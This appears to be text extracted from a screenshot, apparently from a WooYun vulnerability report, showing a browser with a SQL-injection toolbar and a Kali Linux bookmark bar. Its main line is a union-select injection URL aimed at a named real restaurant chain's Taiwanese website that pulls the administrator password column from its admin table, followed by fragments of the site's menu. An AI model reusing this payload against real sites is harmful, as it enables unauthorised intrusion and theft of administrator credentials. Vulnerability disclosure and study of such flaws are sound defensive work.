 Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.yoshinoya.com.tw/05news/05-1-more.php?nid=-2 union select 1,admin_pwd,3,4,5,6,7,8,9,10,11,12 from admin
-
+
Enable Post data Enable Referrer
訂閱電子報 最新情報 聯絡我們 人才募集
吉野家
YOSHINOYA
餐點情報 店鋪檢索 有心、用心 吉野家故事館
全部情報 お酒・夜食 大眾酒場 Meals
&Café
回列表 < >
fz1n
9
www.wooyun.org
回列表